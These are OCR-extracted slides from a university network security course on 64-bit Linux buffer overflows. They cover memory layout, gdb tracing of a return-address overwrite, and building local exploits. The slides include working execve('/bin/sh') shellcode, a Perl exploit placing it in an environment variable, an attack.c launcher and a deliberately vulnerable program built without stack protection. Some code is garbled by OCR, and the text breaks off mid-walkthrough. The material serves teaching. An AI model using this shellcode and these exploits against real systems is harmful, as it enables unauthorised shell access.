

# 中国科学技术大学 曾凡平 billzeng@ustc.edu.cn

2023秋季,网络安全,课程编号:COMP6216P



#### 8.3 Linux intel64缓冲区溢出

- 8.3.1 Linux x86\_64的进程映像
- 8.3.2 Linux x86\_64的缓冲区溢出流程
- 8.3.3 Linux x86\_64的缓冲区溢出攻击技术

#### 9.5 Linux intel64 shellcode

- 9.5.1 一个获得shell的shellcode
- 9.5.2 本地攻击

#### 10 . 5 Win64平台的缓冲区溢出

- 10.5.1 Win64的进程映像
- 10.5.2 Win64的缓冲区溢出流程
- 10.5.3 Win64的缓冲区溢出攻击技术
- •运行于Intel 64位CPU(或兼容Intel CPU, 如AMD)的Linux操作系 统称为Linux intel64, 简称为Linux x86 64。
- 64位的Linux 系统被广泛应用于桌面操作系统中。目前常用的64位 操作系统有Fedora-Live-Desktop-x86\_64和ubuntu-desktop-amd64, 它们均基于intel64。
- intel64和IA32架构的主要区别在于地址由32位增加到64位,相应 的寄存器也是64位。

实验环境:

**64位ubuntu22.04**

# 8.3.1 Linux x86 64的进程映像

mem\_distribute.c在64位Linux系统的运行结果 **特别说明:ubuntu22.04和ubuntu20.04实验 环境的运行结果略有不同。**

## 编译和运行**mem\_distribute.c**,观察其输出,可以总结出其进程映像的内存分布情况。

**gcc -o m ../mem\_distribute.c**

**./m**

(.text)address of

fun1=0x5555 5555 5169

fun2=0x5555 5555 5181

main=0x5555 5555 5198

(.data inited Global variable)address of

x(inited)=0x5555 5555 8010 z(inited)=0x5555 5555 8014

(.bss uninited Global variable)address of y(uninit)=0x5555 5555 801c

(stack)address of

 $\arg c = 0x7$  fff ffff de6c argy  $=0x7$ fff ffff de60  $argv[0] = 0x7$ fff ffff e332

(Local variable)address of vulnbuff[64]=0x7fff ffff de80

(Local variable)address of a(inited)  $=0x7$ fff ffff de74  $b$ (uninit) = 0x7fff ffff de78 c(inited)  $=0x7$ fff ffff de7c

## Linux x86\_64的进程映像

• 与32位的Linux下的进程对比,可以看出,其进程映像是相似的, 各个内存块的排列顺序一样,但是内存块之间的空隙和地址的长 度(64位)不一样。



#### 函数栈帧的信息

## 函数被调用时所建立的栈帧也包含了下面的信息: (1) 函数的**返回地址**。返回地址都是存放在被调用函数的栈帧里。

## (2) 函数的栈帧信息,即栈顶和栈底(最高地址)。

## (3) 为函数的局部变量分配的空间。

#### (4) 为函数的参数分配的空间。

# 8.3.2 Linux x86 64的缓冲区溢出流程

• 用8.2.2类似的方法编译和调试buffer\_overflow.c,可以分析Linux x86\_64的缓冲区溢出流程。

```
char Lbuffer[] =
"01234567890123456789========ABCD";//32Bytes
void foo()
```

```
{
  char buff[16];
  strcpy (buff, Lbuffer);
}
int main(int argc, char * argv[])
```

```
foo(); return 0; }
```

```
gedit ..
/buffer_overflow
.
c
gcc
-
o
b ..
/buffer_overflow
.
c
./b
```
\*\*\* stack smashing detected \*\*\* : ./b terminated Aborted (core dumped)

#### **gcc -fno -stack -protector - o b .. /buffer\_overflow . c**

./b

Segmentation fault (core dumped)

gdb b

NU gdb (Ubuntu 12.1-0ubuntu1~22.04) 12.1

#### (gdb ) r

Starting program : /home/ i/work/ns/overflow64/bin/b Program received signal SIGSEGV, Segmentation fault . 0 x000055555555516 d in foo ()

# 用gdb装入可执行文件之后,立即反汇编main和foo函数

#### gdb b

(gdb) disas main

Dump of assembler code for function main: **0x0000000000000116e** <+0>: endbr64  $0x00000000000001172 \leq +4$ : push %rbp 0x00000000000001173 < $\div$ 5>: mov %rsp,%rbp  $0x00000000000001176 \leq +8>$ : sub  $$0x10, %$ rsp 0x0000000000000117a < $+12$ : mov %edi,-0x4(%rbp)  $0x000000000000117d \leq +15$ : mov %rsi,-0x10(%rbp) 0x000000000000001181<+19>: mov \$0x0,%eax  $0x0000000000001186 \leq +24$ : call  $0x1149 \leq 600$ 0x00000000000000118b <+29>: mov \$0x0,%eax 0x0000000000001190 <+34>: leave 0x0000000000000001191< $\neq$ 35>: ret

End of assembler dump.

(gdb) disas foo

Dump of assembler code for function foo: **0x00000000000001149** <+0>: endbr64  $0x0000000000000114d \leq +4$ : push %rbp 0x00000000000000114e <+5>: mov %rsp,%rbp  $0x00000000000001151 \leq +8 >:$  sub  $$0x10\%$  rsp 0x000000000000001155 < $+12$ : lea -0x10(%rbp),%rax  $0x00000000000001159 \leq +16$ : lea  $0x2ec0(\%rip),\% \, \text{rdx}$  #  $0x4020$  <L buffer 0x000000000000001160 <+23>: mov %rdx,%rsi 0x0000000000001163 <+26>: mov %rax,%rdi **0x00000000000001166** <+29>: call 0x1050 <strcpy@plt>  $0x000000000000116b \leq +34$ : nop 0x000000000000000116c <+35>: leave **0x000000000000116d** <+36>: ret

64位系统的缓冲区溢出攻击 9 End of assembler dump. 此时的代码地址为静态地址(可执行文件中的代码地址)

可执行文件中的代码地址 objdump -D b > b.txt gedit b.txt



64位系统的缓冲区溢出攻击 10

## 进程启动之后,反汇编main和foo函数

(gdb) disas main

 $(gdb) b * (main + 0)$ 

Breakpoint 1 at 0x116e

 $(gdb)$  r

Starting program: ……/bin/b

Breakpoint 1, 0x000055555555516e in main ()

Dump of assembler code for function main:  $\Rightarrow$  0x0000555555555516e <+0>:endbr64  $0x0000555555555172 \leq +4>$ : push %rbp  $0x0000555555555173 \leq +5>$ : mov %rsp,%rbp  $0x0000555555555176 \leq +8>$ : sub  $$0x10, %$ rsp 0x0000555555555517a < $+12$ >: mov %edi,-0x4(%rbp)  $0x000055555555517d < +15>$ : mov %rsi,-0x10(%rbp)  $0x0000555555555181 \le +19$ : mov  $0x0, %$ eax  $0x0000555555555186 \leq +24 > c$  call  $0x55555555149 \leq 600 >$ 0x0000555555555518b <+29>: mov \$0x0,%eax  $0x0000555555555190 \leq +34 \geq :lea$  $0x0000555555555191 \leq +35>$ : ret End of assembler dump.

#### (gdb) disas foo

#### Dump of assembler code for function foo:

**0x0000555555555149 <+0>: endbr64** 0x000055555555514d <+4>: push %rbp 0x000055555555514e <+5>: mov %rsp,%rbp 0x000055555555555151 <+8>: sub \$0x10,%rsp 0x0000555555555155 <+12>: lea -0x10(%rbp),%rax 0x0000555555555160 <+23>: mov %rdx,%rsi 0x0000555555555163 <+26>: mov %rax,%rdi **0x0000555555555166 <+29>: call 0x555555555050 <strcpy@plt>** 0x000055555555516b <+34>: nop 0x000055555555516c <+35>: leave **0x000055555555516d <+36>: ret** End of assembler dump.

# 0x000055555555555159 <+16>: lea 0x2ec0(%rip),%rdx # 0x555555558020 <Lbuffer>



```
(gdb) b * (foo + 0)Breakpoint 2 at 0x555555555149
(gdb) b * (foo + 29)Breakpoint 3 at 0x555555555166
(gdb) b * (foo + 36)Breakpoint 4 at 0x55555555516d
(gdb) disp/i $rip
    1: x/i $rip
    => 0x55555555516e <main>: endbr64
(gdb) c
    Continuing.
    Breakpoint 2, 0x0000555555555149 in foo ()
    1: x/i $rip
    => 0x555555555149 <foo>: endbr64
```
(gdb) **x/x \$rsp 0x7fffffffde48**: 0x5555518b

(gdb)

0x7fffffffde4c: 0x00005555

- 函数foo入口点的64位栈寄存器rsp保存了返回地址的指针(0x7fffffffde48), 栈 的内容为0x*0000*5555*5555***518b**,该地址就是foo()函数的返回地址。查看 main()的汇编代码可以验证这一点。
- 记录下堆栈指针rsp的值,在此以A标记,**A=\$rsp=0x7fffffffde48**
- 继续执行到下一个断点:

(gdb) **c**

Continuing.

Breakpoint 3, 0x0000555555555166 in foo ()

1: x/i \$rip

=> 0x555555555166 <foo+29>: **call 0x555555555050 <strcpy@plt>**

• C 函数strcpy(des, src)有两个参数。在64位Linux系统中,用寄存器**rsi**保存源字 符串src的地址,用寄存器**rdi**保存目的字符串des的地址。这可以查看汇编代 码callq 0x555555555050 <strcpy@plt> 之前的两条指令推断出来。查看此时 rsi和rdi的值:

(gdb) **x/s \$rsi**

0x555555558020 <Lbuffer>: "01234567890123456789========ABCD"

•可见, rsi保存的内容是Lbuffer的地址。

(gdb) **x/x \$rdi**

**0x7fffffffde30**: 0x00

- rdi保存buff的首地址, B=buff的首地址= 0x7fffffffde30 , 则buff的首地址与返 回地址的距离=A-B=0x7fffffffde48 - 0x7fffffffde30 =**0x18**=**24**。
- 执行strcpy函数后,函数的返回地址将被覆盖,被覆盖为Lbuffer的第24~32个 字节,即"**====ABCD**"。

#### (gdb) **x/s \$rsi+0x18**

0x555555558038 <Lbuffer+24>: "====ABCD"

(gdb) **c**

1: x/i \$rip

=> 0x55555555516d <foo+36>: retq

(gdb) **x/s \$rsp**

0x7fffffffde48: "====ABCD"

- 因此执行指令retq后,栈的内容将弹出到指令寄存器rip,即rip="====ABCD",同时 rsp=rsp+8。而地址"====ABCD"是无效的指令地址,因此引发段错误。
- (gdb) **si**

**Program received signal SIGSEGV, Segmentation fault.**

```
0x000055555555516d in foo ()
```
**1: x/i \$rip**

**=> 0x55555555516d <foo+36>: retq**

- 说明引发段错误的指令地址及指令为**0x55555555516d <foo+36>: retq**
- 通过修改Lbuffer的内容(将"====ABCD"改成期望的地址址),就可以**将rip变为可以 控制的地址**,从而控制程序的执行流程,实现攻击。

## 与32位的Linux系统的不同之处

- 与32位的Linux系统相比, 64位系统的溢出流程是类似的, 主要的 不同之处在于:
	- ① 采用64位的寄存器和堆栈
	- ② 在传递函数的参数时,**优先使用寄存器rsi和rdi**

# 8.3.3 Linux x86 64的缓冲区溢出攻击技术

• 从8.3.2可知, 被攻缓冲区的首地址=0x7ffffffde30, 而64位Linux 系统的地址长度为64位,因此,在栈中保存的地址其实为0x**0000** 7fffffffde30。由于Linux为little\_endian,即小端字节序,该地址在 内存中的实际存储方式如下:



图8-6 64位地址的实际存储方式

• 也就是说, 如果把地址看作字符串, 则第7和第8字节为字符串结 束符'\0' ,即**在构造攻击字符串时要考虑到跳转地址的最高2个字 节为0(字符串结束符'\0')**。

```
• 考虑如下的代码:
  #define LBUFF_LEN 256
  SmashBuffer(char * attackStr)
   {
     char buffer[LBUFF_LEN];
     strcpy (buffer, attackStr);
```
• 显然,若attackStr的内容过多,则上述代码会出现缓冲区溢出错 误。由于64地址的最高2个字节为字符串结束符'\0' ,只能按如图 8-7的方式组织攻击代码。

}





(b) 即将执行strcpy之前buffer及栈的内容 64位系统的缓冲区溢出攻击 网络第一卷12-7 64位系统攻击串的构造及栈的内容

- 由此可以推断,**对于64位系统,如果要成功利用strcpy导致的缓 冲区溢出漏洞,则被攻击的缓冲区必须大到足以容纳shellcode**。
- •与32系统一样,如果系统未启用地址随机化机制,对于本地溢出, 也可以把shellcode放在环境变量里,从而精确定位shellcode地址。
- 程序vulnerable.c和exploit64.pl演示了将shellcode放在环境变量中 的缓冲区溢出攻击方法。



```
char Lbuffer[128];
void foo()
{
  char vulnbuff[16];
  strcpy (vulnbuff, Lbuffer);
  printf ("\n%s\n", vulnbuff);
  getchar(); /* for debug */}
int main (int argc, char *argv[])
{
  strcpy (Lbuffer, argv[1]);
  foo();
}
```
**gcc -fno-stack-protector -z execstack -o v ../vulnerable.c**

#!/usr/bin/perl # exploit64.pl \$shellcode="\x48\x31\xdb\x48\x31\xd2\x48\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68". "\x52\x50\x48\x89\xe7\x52\x57\x48\x89\xe1\x48\x89\xe6\x48\x8d\x42\x3b\x0f\x05"; \$path="**/home/ns/v**"; # You should change this line. \$ret = **0x7fffffffeff8** - (length(\$path)+1) - (length(\$shellcode)+1); \$new\_retword = pack( $q$ ,  $\frac{1}{2}$ ,  $\frac{1}{2}$  covert the 64 bits jump address to a 64 bits string. printf("[+] Using ret shellcode 0x%x\n", \$ret); \$nops="\x90\x90\x90\x90\x90\x90\x90\x90"; # 8 NOPs %ENV=(); \$ENV{SHELL\_CODE}=\$shellcode; \$argv=\$nops.\$nops.\$nops.\$new\_retword; exec "\$path",\$argv; Why? 0x7fffffffeff8

#### **perl exploit64.pl**

[+] Using ret shellcode **0x7fffffffefba** ����������������������������� **\$**

## 新方法:用execve()实现本地攻击(attack.c)

```
void attack(){
```

```
char * name[3];
```

```
name[0] = "/home/ns/v"; // 0x7fffffffefba You should change this line.
name[1] =
```
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90**\ xba\xef\xff\xff\xff\x7f"**;

```
name[2] = NULL;
```

```
char * envp[2];
```

```
envp[0] =
```
"shellcode=\x48\x31\xdb\x48\x31\xd2\x48\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x52\x50\x48\x89\xe7\x52\ x57\x48\x89\xe1\x48\x89\xe6\x48\x8d\x42\x3b\x0f\x05";

```
envp[1] = NULL;execve( name[0], name, envp );
```
}



## gcc -o a ../attack.c  $\int$ a

#### \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

#### **\$** exit

• 在编写shellcode时要考虑到64位Linux系统的一些特点:

① 首先,内存地址是64位的,相应的寄存器也是64位,堆栈指 针以8字节为单位递增或递减。

② 其次,传递参数一般不使用堆栈,而是使用rsi、rdi等寄存器, 只有在很多个参数的情况下才使用堆栈。

# 9.5.1 一个获得shell的shellcode

- 64位Linux系统的函数最终也是通过系统调用实现的。编写 shellcode时也同样要经过3个步骤:
	- ̶(1) 编写简洁的能完成所需要功能的**c程序**;
	- ̶(2)反汇编可执行代码,用**系统功能调用代替函数调用**,用汇编 语言实现相同的功能;
	- ̶(3)提取出操作码,写成shellcode,并用C程序验证。
- 下面以获得shell的shellcode为例,介绍针对64位Linux系统的 shellcode的设计方法。

(1) 编写C程序: shell64.c

```
\#include \ltstdio.h>\#include \ltstdlib.h>void foo()
{
  char * name[2];
  name[0] = "/bin(sh";name[1] = NULL;execve(name[0],name, NULL);
}
int main(int argc, char * argv[])
{
  foo(); return 0;
}
```

```
gcc -o shell ../shell64.c
./shell
$
```
• shell64.c能获得一个shell。

### (2) 反汇编可执行代码, 在合适的位置设置断点, 确定系统功能调用号及各寄存器的值。

#### gdb shell

```
GNU gdb (Ubuntu 12.1-0ubuntu1~22.04) 12.1
```

```
(gdb) b * (main + 0)
```
(gdb) r

(gdb) disas foo

```
Dump of assembler code for function foo:
```
0x0000555555555169 <+0>: endbr64

……………

…………

0x00005555555551a4 <+59>: mov %rcx,%rsi 0x00005555555551a7 <+62>: mov %rax,%rdi 0x00005555555551aa <+65>: call 0x555555555070 <execve@plt>

End of assembler dump.

```
(gdb) b *(foo+65)
   Breakpoint 2 at 0x5555555551aa
(gdb) disp/i $rip
(gdb) c
   1: x/i $rip
   => 0x5555555551aa <foo+65>: callq 0x555555555070 <execve@plt>
```
#### (gdb) **disas execve**

Dump of assembler code for function execve: 0x00007ffff7ceb080 <+0>: endbr64 0x00007ffff7ceb084 <+4>: mov \$0x3b,%eax **0x00007ffff7ceb089 <+9>: syscall**

End of assembler dump.

(gdb) **b \*(execve+9)**

......

#### (gdb) **c**

1: x/i \$rip

=> 0x7ffff7ceb089 <execve+9>:syscall

(gdb) **i reg**

